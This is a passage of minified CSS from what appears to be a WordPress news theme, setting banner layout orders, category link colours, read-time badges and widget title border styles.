.af-main-banner-thumb-posts .af-sec-post{width:50%;padding-right:10px;padding-left:10px}.aft-banner-layout-4 .aft-main-banner-part .aft-thumb-part .af-container-row-5{margin-right:-10px;margin-left:-10px}.aft-banner-layout-4 .af-banner-carousel .read-img.read-bg-img{height:unset;aspect-ratio:3/2}.aft-banner-layout-4 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{height:unset;aspect-ratio:3/1.965}.aft-banner-layout-5 .aft-main-banner-part{display:flex;flex-wrap:wrap}.aft-banner-layout-5.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-5.aft-banner-order-1 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-5.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-5.aft-banner-order-2 .aft-main-banner-part .aft-trending-part{order:1}.aft-banner-layout-6 .aft-main-banner-part{display:flex;flex-wrap:wrap}.aft-banner-layout-6.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-6.aft-banner-order-1 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-6.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-6.aft-banner-order-2 .aft-main-banner-part .aft-trending-part{order:1}.aft-banner-layout-6 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:125px;max-width:125px}.aft-banner-layout-6 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-details{max-height:125px}.aft-banner-layout-6 .af-banner-carousel .read-img.read-bg-img{height:560px}@media screen and (max-width:1024px){.aft-banner-layout-6.aft-banner-order-2 .aft-main-banner-part .aft-slider-part,.aft-banner-layout-5.aft-banner-order-2 .aft-main-banner-part .aft-slider-part,.aft-banner-layout-4.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:0}}.aft-banner-layout-0 .af-banner-carousel .read-img.read-bg-img{height:400px}.aft-banner-layout-0 .aft-grid-trending-posts .read-img.read-bg-img{height:200px}.aft-banner-layout-0 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img,.aft-banner-layout-0 .af-double-column.list-style .read-bg-img{height:112px;width:112px}.aft-banner-layout-0 .af-double-column.list-style .read-details{max-height:105px;width:calc(100% - 105px)}.aft-banner-layout-0 .grid-design-default .pad.read-details{padding:10px;overflow:hidden}.aft-banner-layout-0 .aft-editors-and-trending-part .list-part.af-sec-post .read-single{margin-bottom:0}.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{height:190px}.aft-banner-layout-0 .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img,.aft-banner-layout-0 .af-main-banner-tabbed-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img{height:95px;max-width:95px}.aft-banner-layout-0 .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-details{max-height:80px;width:calc(100% - 80px)}.aft-banner-layout-0 .aft-editors-and-trending-part .list-part.af-sec-post,.aft-banner-layout-0 .aft-editors-and-trending-part .af-main-banner-thumb-posts .af-sec-post{float:left}.aft-banner-layout-0.aft-banner-order-4 .aft-editors-and-trending-part,.aft-banner-layout-0.aft-banner-order-2 .aft-editors-and-trending-part{display:flex;flex-direction:column-reverse}.aft-banner-layout-0.aft-banner-order-3 .aft-main-banner-part,.aft-banner-layout-0.aft-banner-order-4 .aft-main-banner-part{flex-direction:row-reverse}.aft-banner-layout-0 .aft-main-banner-wrapper .aft-editors-and-trending-part{padding:0 5px}.aft-banner-layout-0 .aft-editors-and-trending-part .slick-list,.aft-banner-layout-0 .aft-main-banner-wrapper .banner-horizontal-list{margin:0 -10px}.aft-banner-layout-0 .aft-slider-part .morenews-customizer,.aft-banner-layout-0 .aft-horizontal-trending-part,.aft-banner-layout-0 .aft-horizontal-grid-part{padding-bottom:20px}.aft-main-banner-section .no-main-slider-title .aft-slider-part .morenews-customizer,.aft-main-banner-section .no-trending-title .aft-horizontal-trending-part,.aft-main-banner-section .no-editors-picks-title .aft-horizontal-grid-part,.aft-main-banner-section .no-trending-title .aft-trending-part .morenews-customizer,.aft-main-banner-section .no-editors-picks-title .aft-thumb-part .morenews-customizer{padding-top:20px}.aft-banner-layout-0.aft-banner-order-2 .aft-horizontal-trending-part,.aft-banner-layout-0.aft-banner-order-4 .aft-horizontal-trending-part,.aft-banner-layout-0.aft-banner-order-1 .aft-horizontal-grid-part,.aft-banner-layout-0.aft-banner-order-3 .aft-horizontal-grid-part{margin-bottom:10px}.aft-banner-layout-0 .aft-editors-and-trending-part .list-part.af-sec-post,.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post{padding-left:10px;padding-right:10px}.aft-banner-layout-8.aft-banner-order-1 .aft-trending-part{order:1}.aft-banner-layout-8.aft-banner-order-1 .aft-slider-part{order:2}.aft-banner-layout-8.aft-banner-order-1 .aft-thumb-part{order:3}.aft-banner-layout-8.aft-banner-order-2 .aft-trending-part{order:2}.aft-banner-layout-8.aft-banner-order-2 .aft-slider-part{order:1}.aft-banner-layout-8.aft-banner-order-2 .aft-thumb-part{order:3}.aft-banner-layout-8.aft-banner-order-3 .aft-trending-part{order:1}.aft-banner-layout-8.aft-banner-order-3 .aft-slider-part{order:3}.aft-banner-layout-8.aft-banner-order-3 .aft-thumb-part{order:2}.aft-banner-layout-8.aft-banner-order-4 .aft-trending-part{order:3}.aft-banner-layout-8.aft-banner-order-4 .aft-slider-part{order:2}.aft-banner-layout-8.aft-banner-order-4 .aft-thumb-part{order:1}.aft-banner-layout-8.aft-banner-order-5 .aft-trending-part{order:3}.aft-banner-layout-8.aft-banner-order-5 .aft-slider-part{order:1}.aft-banner-layout-8.aft-banner-order-5 .aft-thumb-part{order:2}.aft-banner-layout-8.aft-banner-order-6 .aft-trending-part{order:2}.aft-banner-layout-8.aft-banner-order-6 .aft-slider-part{order:3}.aft-banner-layout-8.aft-banner-order-6 .aft-thumb-part{order:1}@media screen and (max-width:1024px){.aft-banner-layout-8.aft-banner-order-1 .aft-slider-part{order:0}.aft-banner-layout-8.aft-banner-order-3 .aft-slider-part{order:0}.aft-banner-layout-8.aft-banner-order-4 .aft-slider-part{order:0}.aft-banner-layout-8.aft-banner-order-6 .aft-slider-part{order:0}}.aft-banner-layout-9.aft-banner-order-1 .aft-4-trending-posts-1{order:1}.aft-banner-layout-9.aft-banner-order-1 .aft-slider-part{order:2}.aft-banner-layout-9.aft-banner-order-1 .aft-4-trending-posts-2{order:3}.aft-banner-layout-9.aft-banner-order-2 .aft-4-trending-posts-1{order:2}.aft-banner-layout-9.aft-banner-order-2 .aft-slider-part{order:1}.aft-banner-layout-9.aft-banner-order-2 .aft-4-trending-posts-2{order:3}.aft-banner-layout-9.aft-banner-order-3 .aft-4-trending-posts-1{order:1}.aft-banner-layout-9.aft-banner-order-3 .aft-slider-part{order:3}.aft-banner-layout-9.aft-banner-order-3 .aft-4-trending-posts-2{order:2}.aft-banner-layout-9.aft-banner-order-4 .aft-4-trending-posts-1{order:3}.aft-banner-layout-9.aft-banner-order-4 .aft-slider-part{order:2}.aft-banner-layout-9.aft-banner-order-4 .aft-4-trending-posts-2{order:1}.aft-banner-layout-9.aft-banner-order-5 .aft-4-trending-posts-1{order:3}.aft-banner-layout-9.aft-banner-order-5 .aft-slider-part{order:1}.aft-banner-layout-9.aft-banner-order-5 .aft-4-trending-posts-2{order:2}.aft-banner-layout-9.aft-banner-order-6 .aft-4-trending-posts-1{order:2}.aft-banner-layout-9.aft-banner-order-6 .aft-slider-part{order:3}.aft-banner-layout-9.aft-banner-order-6 .aft-4-trending-posts-2{order:1}@media screen and (max-width:1024px){.aft-banner-layout-9.aft-banner-order-1 .aft-slider-part{order:0}.aft-banner-layout-9.aft-banner-order-3 .aft-slider-part{order:0}.aft-banner-layout-9.aft-banner-order-4 .aft-slider-part{order:0}.aft-banner-layout-9.aft-banner-order-6 .aft-slider-part{order:0}}.aft-banner-layout-10 .af-banner-carousel .read-img.read-bg-img{height:unset;aspect-ratio:3/2}.aft-banner-layout-10 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{height:unset;aspect-ratio:3/2.065}.aft-banner-layout-10.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-10.aft-banner-order-1 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-10.aft-banner-order-1 .aft-main-banner-part .aft-thumb-part-2{order:3}.aft-banner-layout-10.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-10.aft-banner-order-2 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-10.aft-banner-order-2 .aft-main-banner-part .aft-thumb-part-2{order:2}.aft-banner-layout-10.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-10.aft-banner-order-3 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-10.aft-banner-order-3 .aft-main-banner-part .aft-thumb-part-2{order:3}.aft-banner-layout-10.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-10.aft-banner-order-4 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-10.aft-banner-order-4 .aft-main-banner-part .aft-thumb-part-2{order:1}.aft-banner-layout-10.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-10.aft-banner-order-5 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-10.aft-banner-order-5 .aft-main-banner-part .aft-thumb-part-2{order:2}.aft-banner-layout-10.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-10.aft-banner-order-6 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-10.aft-banner-order-6 .aft-main-banner-part .aft-thumb-part-2{order:1}@media screen and (max-width:1024px){.aft-banner-layout-10.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-10.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-10.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-10.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:0}}.figure-categories,.read-categories{line-height:12px}.cat-links{margin-top:5px}.cat-links li{display:inline-block;font-size:14px;margin-right:5px;margin-bottom:5px}.cat-links li a{display:block;color:#007ACC;font-size:12px;line-height:12px;white-space:nowrap;word-wrap:normal;letter-spacing:.1px;transition:0.075s;font-weight:700}.cat-links li a:after{content:"\2219";color:inherit;font-weight:700;padding:0 0 0 2px}a.morenews-categories.category-color-1{color:#007ACC}a.morenews-categories.category-color-2{color:#d72924}a.morenews-categories.category-color-3{color:#202020}a.morenews-categories.category-color-4{color:#46af4b}a.morenews-categories.category-color-5{color:#ea8d03}a.morenews-categories.category-color-6{color:#ff5722}a.morenews-categories.category-color-7{color:#9c27b0}.categories-inside-image a.morenews-categories{display:inline-block;padding:4px 6px;font-weight:700}.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-1,.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-2,.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-3,.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-4,.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-5,.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-6,.aft-dark-mode .read-categories:not(.categories-inside-image) a.morenews-categories.category-color-7{color:#fff}body.aft-default-mode .site-footer .read-categories:not(.categories-inside-image) a.morenews-categories,body.aft-dark-mode .site-footer .read-categories:not(.categories-inside-image) a.morenews-categories{color:#fff}.cat-links li:last-child a:after,.categories-inside-image a.morenews-categories:after{display:none}.categories-inside-image a.morenews-categories.category-color-1{background-color:#007ACC;color:#fff}.categories-inside-image a.morenews-categories.category-color-2{background-color:#d72924;color:#fff}.categories-inside-image a.morenews-categories.category-color-3{background-color:#202020;color:#fff}.categories-inside-image a.morenews-categories.category-color-4{background-color:#46af4b;color:#fff}.categories-inside-image a.morenews-categories.category-color-5{background-color:#ea8d03;color:#fff}.categories-inside-image a.morenews-categories.category-color-6{background-color:#ff5722;color:#fff}.categories-inside-image a.morenews-categories.category-color-7{background-color:#9c27b0;color:#fff}.af-post-format{display:inline-block;margin-right:5px;letter-spacing:0}.read-img .af-post-format{position:absolute;top:15px;left:15px}.af-post-format i{position:relative;display:inline-block;font-size:12px;width:30px;height:30px;text-align:center;line-height:30px;color:#fff;border-radius:100%;background-color:#007ACC}.af-post-carousel .slick-slide .af-post-format i{margin-bottom:0}.author-links .min-read:before{padding-right:5px}span.min-read{font-size:12px}.read-single .entry-meta .tags-links,.read-details .entry-meta .tags-links{font-size:16px}.read-single span.min-read{display:inline-block}body:not(.single) .read-single span.min-read{color:#fff;padding:3px 12px;border-radius:15px;letter-spacing:.5px;background-color:rgba(0,0,0,.2);line-height:1.7;text-transform:uppercase;font-size:10px}.read-single .entry-meta,.read-details .entry-meta{font-size:12px;line-height:1.7}.af-single-article .entry-content-wrap.read-single .entry-meta span.min-read,.af-single-article .entry-content-wrap.read-single .entry-meta{font-size:14px}article.aft-first-post-full .post-item-metadata.entry-meta+.read-img.read-bg-img,.archive-title-first.archive-layout-full .read-single .read-img.pos-rel{margin-top:15px}.morenews-customizer.archive-layout-full.archive-title-first .post-description{margin-top:0}.read-img span.min-read{position:absolute;top:15px;left:15px;color:#fff;margin-bottom:0;font-weight:700}.read-img .af-post-format+span.min-read{left:55px;top:18px}.express-carousel.morenews-customizer .read-img span.min-read,.af-main-banner-featured-posts .read-img span.min-read,.aft-main-banner-part .aft-thumb-part .read-img span.min-read,.morenews_posts_carousel_widget .read-img span.min-read,.archive-layout-grid article:not(.aft-first-post-full) .read-img span.min-read,.af-reated-posts .read-img span.min-read,.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:not(:first-child) .read-img span.min-read,.morenews_featured_posts_widget .read-img span.min-read,.grid-layout .read-img span.min-read,.grid-layout .read-img .af-post-format+span.min-read{opacity:0;color:#fff;padding:3px 12px;border-radius:15px;letter-spacing:.5px;background-color:rgba(0,0,0,.2)}.express-carousel.morenews-customizer .read-single:hover .read-img span.min-read,.af-main-banner-featured-posts .read-single:hover .read-img span.min-read,.aft-main-banner-part .aft-thumb-part .read-single:hover .read-img span.min-read,.morenews_posts_carousel_widget .read-single:hover .read-img span.min-read,.archive-layout-grid article:not(.aft-first-post-full) .read-single:hover .read-img span.min-read,.af-reated-posts .read-single:hover .read-img span.min-read,.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:not(:first-child):hover .read-img span.min-read,.morenews_featured_posts_widget .read-single:hover .read-img span.min-read,.grid-layout .read-single:hover .read-img span.min-read,.grid-layout .read-single:hover .read-img .af-post-format+span.min-read{opacity:1}.read-details .entry-meta span.item-metadata.posts-author,.read-details .entry-meta>span,.read-details .entry-meta.author-links>span,.read-details .entry-meta span.min-read{padding-right:10px}.aft-comment-view-share>span i,.item-metadata.posts-date i,.entry-meta span.posts-author a i{margin-right:3px}.header-after1,.widget-title{margin-top:0;position:relative}.widget-title-border-center .wp-block-search__label,.widget-title-border-center .morenews-widget .wp-block-heading,.widget-title-border-bottom .wp-block-search__label,.widget-title-border-bottom .morenews-widget .wp-block-heading,.widget-title-border-none .wp-block-search__label,.widget-title-border-none .morenews-widget .wp-block-heading,.aft-posts-tabs-panel .nav-tabs>li>a,h4.af-author-display-name,body.widget-title-border-bottom .widget-title,body.widget-title-border-center .widget-title,body.widget-title-border-none .widget-title,.header-after1,.widget-title{font-size:18px}@media screen and (max-width:350px){.widget-title-border-center .wp-block-search__label,.widget-title-border-center .morenews-widget .wp-block-heading,.widget-title-border-bottom .wp-block-search__label,.widget-title-border-bottom .morenews-widget .wp-block-heading,.widget-title-border-none .wp-block-search__label,.widget-title-border-none .morenews-widget .wp-block-heading,.aft-posts-tabs-panel .nav-tabs>li>a,h4.af-author-display-name,body.widget-title-border-bottom .widget-title,body.widget-title-border-center .widget-title,body.widget-title-border-none .widget-title,.header-after1,.widget-title{font-size:16px}}.aft-posts-tabs-panel .nav-tabs>li>a i{font-size:14px;margin-right:5px}span.heading-line,.wp-post-author-wrap .header-after{position:relative}.widget-title-border-bottom .wp-block-search__label::after,.widget-title-border-bottom .wp-block-group .wp-block-heading::after,.widget-title-border-bottom .heading-line::before,.widget-title-border-bottom .wp-post-author-wrap .header-after::before{content:"";position:absolute;left:0;bottom:-2px;height:3px;width:100%;background:#007ACC}.widget-title-border-bottom .wp-block-group .wp-block-heading::after{bottom:0}.widget-title-fill-and-border .wp-block-search__label,.widget-title-fill-and-border .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .wp-block-search__label,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-fill-and-border h4.af-author-display-name,.widget-title-fill-and-no-border h4.af-author-display-name,.widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-no-border .widget-title .heading-line,.widget-title-fill-and-border .widget-title .heading-line{font-size:14px}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs,.widget-title-fill-and-border .widget-title{border-bottom:1px solid rgba(0,0,0,.2);margin-top:0}.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs{margin-top:0}.widget-title-fill-and-border .aft-posts-tabs-panel .tabbed-head{border-bottom:1px solid rgba(0,0,0,.2)}.aft-posts-tabs-panel .nav-tabs>li{width:50%;margin-bottom:0;line-height:1.2}.aft-posts-tabs-panel .three-column-tabs .nav-tabs>li{width:unset}.wp-block-group .wp-block-heading{width:fit-content!important;margin-left:0!important;margin-bottom:20px}.wp-container-core-group-is-layout-3>.alignwide.wp-block-heading{max-width:unset}.widget-title-border-center form.wp-block-search,.widget-title-border-bottom form.wp-block-search,.widget-title-fill-and-border form.wp-block-search,.widget-title-border-bottom .wp-block-group,.widget-title-fill-and-border .wp-block-group{overflow:hidden}.widget-title-border-bottom .wp-block-search__label,.widget-title-border-bottom .wp-block-group .wp-block-heading,.widget-title-fill-and-border .wp-block-search__label,.widget-title-fill-and-border .wp-block-group .wp-block-heading{position:relative}.widget-title-border-bottom .wp-block-search__label::before,.widget-title-border-bottom .wp-block-group .wp-block-heading::before,.widget-title-fill-and-border .wp-block-search__label::before,.widget-title-fill-and-border .wp-block-group .wp-block-heading::after{content:"";position:absolute;bottom:-1px;left:0;width:1920px;height:1px;background:rgba(0,0,0,.2)}.widget-title-border-bottom .site-footer .wp-block-search__label::before,.aft-dark-mode.widget-title-border-bottom .wp-block-search__label::before,.aft-dark-mode.widget-title-border-bottom .wp-block-group .wp-block-heading::before,.widget-title-fill-and-border .site-footer .wp-block-search__label::before,.aft-dark-mode.widget-title-fill-and-border .wp-block-search__label::before,.aft-dark-mode.widget-title-fill-and-border .wp-block-group .wp-block-heading::after{background:rgba(255,255,255,.2)}.widget-title-border-bottom .wp-block-group .wp-block-heading::before{bottom:1px}.widget-title-fill-and-border .wp-block-search__label,.widget-title-fill-and-border .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .wp-block-search__label,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading,.widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-border .widget-title .heading-line,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line,.widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-no-border .widget-title .heading-line,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line{background-color:#007ACC;color:#fff;padding:6px 15px;font-weight:900;line-height:1.2;display:inline-block;text-transform:uppercase}.wp-block-search__label{width:auto;margin-bottom:20px}.widget-title-fill-and-border .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading{display:block}.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs{background-color:#202020}.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a{padding-left:40px;display:block}.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a:not(.active),.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a:not(.active){background-color:transparent}.aft-dark-mode.widget-title-border-bottom .wp-block-group .wp-block-heading,.widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,.aft-dark-mode.widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,.aft-dark-mode .aft-posts-tabs-panel .nav-tabs>li>a,.aft-dark-mode .aft-main-banner-wrapper .widget-title .heading-line{color:#fff}.aft-posts-tabs-panel .three-column-tabs .nav-tabs{display:flex;justify-content:space-between}.aft-posts-tabs-panel .three-column-tabs .nav-tabs::before,.aft-posts-tabs-panel .three-column-tabs .nav-tabs::after{display:none}.aft-posts-tabs-panel .nav-tabs>li>a{border-radius:0;border:none;margin:0;display:block;position:relative;line-height:1.4}.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a i,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a i{background:rgba(255,255,255,.25);margin-right:10px;display:inline-block;text-align:center;position:absolute;left:0;top:0;min-width:32px;padding:6px 10px}.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active i,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active i{background:rgba(0,0,0,.25)}div.custom-menu-link i{background:rgba(0,0,0,.25);margin-right:10px;height:30px;width:30px;line-height:30px;text-align:center;display:inline-block;overflow:hidden}.header-layout-side-4 div.custom-menu-link i,.header-layout-side-2 div.custom-menu-link i,.header-layout-side div.custom-menu-link i{height:100%;width:49px;line-height:49px;margin-right:15px}[class*="header-layout-side"] div.custom-menu-link>a{padding-right:15px}.header-layout-side-3 div.custom-menu-link{height:unset}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after{content:"";width:100%;height:3px;background-color:#007ACC;position:absolute;bottom:-9px;left:0;padding-right:5px}.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after{content:"";width:30px;height:3px;background-color:#007ACC;position:absolute;top:50%;transform:translateY(-50%);left:100%;padding-right:5px}.nav-tabs{border-bottom:none}.aft-dark-mode .wp_post_author_widget .awpa-display-name{color:#fff}.widget-title-border-center .wp_post_author_widget .widget-title,.widget-title-border-center .widget-title{display:flex;width:100%;align-items:center}.aft-posts-tabs-panel .tabbed-container{overflow:hidden}.widget-title-border-center .wp-block-search__label,.widget-title-border-center .wp-block-group .wp-block-heading,.aft-posts-tabs-panel .nav-tabs{position:relative}.widget-title-border-center .wp-block-group,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs li,.widget-title-border-center .wp_post_author_widget .widget-title,.widget-title-border-center .widget-title{overflow:hidden}.widget-title-border-center .wp-block-search__label::after,.widget-title-border-center .wp-block-group .wp-block-heading::after,.widget-title-border-center .wp-block-search__label::before,.widget-title-border-center .wp-block-group .wp-block-heading::before,.widget-title-border-center .widget-title .heading-line::before,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs li a::before,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::before,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after{content:"";display:inline-block}.widget-title-border-center .wp-block-search__label::before,.widget-title-border-center .wp-block-group .wp-block-heading::before,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs li a::before,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::before,.widget-title-border-center .widget-title .heading-line::before{background:rgba(0,0,0,.2);height:1px;width:10000px;position:absolute;left:100%;top:50%;transform:translateY(-50%)}.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::before,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs li::after{top:50%;transform:translateY(-50%)}.widget-title-border-center .site-footer .wp-block-search__label::before,.aft-dark-mode.widget-title-border-center .wp-block-search__label::before,.aft-dark-mode.widget-title-border-center .wp-block-group .wp-block-heading::before,.aft-dark-mode.widget-title-border-center .aft-posts-tabs-panel .nav-tabs li a::before,.aft-dark-mode.widget-title-border-center .wp_post_author_widget .widget-title .header-after::before,.aft-dark-mode.widget-title-border-center .widget-title .heading-line::before{background:rgba(255,255,255,.2)}.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after{position:absolute;transform:translateX(10px) translateY(-50%)}.widget-title-border-center .wp-block-search__label::after,.widget-title-border-center .wp-block-group .wp-block-heading::after{position:absolute;top:50%;transform:translateX(10px) translateY(-50%)}.widget-title-border-center .wp-block-search__label::after,.widget-title-border-center .wp-block-group .wp-block-heading::after,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,.widget-title-border-center .widget-title .heading-line-after{background:#007ACC;height:3px;margin:0;flex:1 0 10px;max-width:30px;min-width:30px;z-index:1}.widget-title-border-center .widget-title .heading-line{padding:8px 15px}.widget-title-border-center .wp-block-group .wp-block-heading,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-center .wp_post_author_widget .widget-title .header-after,.widget-title-border-center .widget-title .heading-line{color:#404040;padding:0 10px 0 0;font-weight:700;display:inline-block;text-transform:uppercase}.widget-title-border-center .wp-block-group .wp-block-heading{display:block}.widget-title-border-center .wp-block-search__label{padding:0 10px 0 0;font-weight:700;line-height:1.4;display:inline-block;text-transform:uppercase}.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a{line-height:1}.aft-dark-mode.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li:first-child{margin-right:10px;width:calc(50% - 10px)}.aft-dark-mode.widget-title-border-center .wp-block-group .wp-block-heading,.aft-dark-mode.widget-title-border-center .wp_post_author_widget .widget-title .header-after,.aft-dark-mode.widget-title-border-center .widget-title .heading-line{color:#fff}.widget-title-border-bottom .wp-block-group .wp-block-cover .wp-block-heading,.widget-title-border-center .wp-block-group .wp-block-cover .wp-block-heading{width:unset!important}.widget-title-border-bottom .wp-block-group .wp-block-cover .wp-block-heading::before,.widget-title-border-center .wp-block-group .wp-block-cover .wp-block-heading::before,.widget-title-border-bottom .wp-block-group .wp-block-cover .wp-block-heading::after,.widget-title-border-center .wp-block-group .wp-block-cover .wp-block-heading::after{display:none}.wp-block-cover{padding:0;color:#fff}.widget-title-border-bottom .widget-title{position:relative}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs,.widget-title-border-bottom .widget-title{border-bottom:1px solid rgba(0,0,0,.2);margin-top:0}.aft-dark-mode .wp-block-group ul li,.aft-dark-mode .widget:not(.morenews_social_contacts_widget) ul.menu>li,.site-footer .wp-block-group ul li,.site-footer .widget:not(.morenews_social_contacts_widget) ul.menu>li,.aft-dark-mode.widget-title-border-center .site-footer .wp-block-search__label::before,.widget-title-border-center .site-footer .wp-block-search__label::before,.site-footer .wp-block-latest-posts.wp-block-latest-posts__list li,.site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment,.widget-title-fill-and-border .site-footer .aft-posts-tabs-panel .tabbed-head,.widget-title-fill-and-border .site-footer .widget-title,.widget-title-border-bottom .site-footer .aft-posts-tabs-panel .nav-tabs,.widget-title-border-bottom .site-footer .widget-title,.aft-dark-mode .wp-block-latest-posts.wp-block-latest-posts__list li,.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment,.aft-dark-mode.widget-title-fill-and-border .aft-posts-tabs-panel .tabbed-head,.aft-dark-mode.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs,.aft-dark-mode.widget-title-border-bottom .widget-title{border-bottom-color:rgba(255,255,255,.2)}.widget-title-border-bottom .wp-block-group .wp-block-heading,.widget-title-border-bottom .wp_post_author_widget .widget-title .header-after,.widget-title-border-bottom .widget-title .heading-line,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a{color:#404040;padding:0 0 7px;font-weight:700;display:inline-block;text-transform:uppercase}.widget-title-border-bottom .wp-block-search__label{padding:0 0 7px;font-weight:700;line-height:1.4;display:inline-block;text-transform:uppercase}.widget-title-border-bottom .wp-block-group .wp-block-heading{display:block}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a{display:flex}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a span{position:relative}.aft-dark-mode .aft-posts-tabs-panel .nav-tabs>li>a,.aft-dark-mode.widget-title-border-bottom .wp_post_author_widget .widget-title .header-after,.aft-dark-mode.widget-title-border-bottom .widget-title .heading-line{color:#fff}.widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a{color:#404040;font-weight:700}.aft-dark-mode.widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a{color:#fff}.widget-title-border-none .widget-title .heading-line-before,.widget-title-border-none .widget-title .heading-line-after{display:none}.widget-title-border-none .widget-title .heading-line{display:inline-block}.widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a{padding:0 10px 0 0;display:inline-block}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-none .aft-posts-tabs-panel 